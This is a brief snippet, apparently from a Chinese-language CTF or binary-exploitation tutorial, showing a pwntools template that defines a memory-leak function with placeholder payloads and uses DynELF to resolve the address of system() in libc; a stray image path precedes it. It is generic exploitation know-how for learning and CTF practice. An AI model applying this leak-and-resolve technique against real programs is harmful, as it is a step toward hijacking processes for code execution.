 p = process('./xxx')
def leak(address):
  #各种预处理
  payload = "xxxxxxxx" + address + "xxxxxxxx"
  p.send(payload)
  #各种处理
  data = p.recv(4)
  log.debug("%#x => %s" % (address, (data or '').encode('hex')))
  return data
d = DynELF(leak, elf=ELF("./xxx"))      #初始化DynELF模块
systemAddress = d.lookup('system', 'libc')  #在libc文件中搜索system函数的地址